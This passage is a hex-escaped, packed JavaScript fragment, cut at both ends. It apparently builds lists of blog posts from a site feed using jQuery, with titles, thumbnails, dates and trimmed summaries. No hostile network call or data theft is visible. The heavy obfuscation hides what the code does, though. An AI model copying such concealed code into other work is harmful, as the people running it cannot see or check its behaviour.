e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x38\x7a\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x69\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x38\x4b\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x38\x71\x5d\x2b\x50\x2b\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x77\x5d\x2b\x7